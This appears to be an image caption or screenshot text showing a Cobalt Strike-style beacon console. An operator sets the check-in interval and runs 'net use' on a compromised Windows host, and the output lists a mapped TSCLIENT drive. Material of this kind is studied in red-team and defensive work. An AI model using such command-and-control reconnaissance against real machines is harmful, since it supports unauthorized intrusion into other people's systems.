 beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[WIN-WEB] John/2216 (x64)
beacon>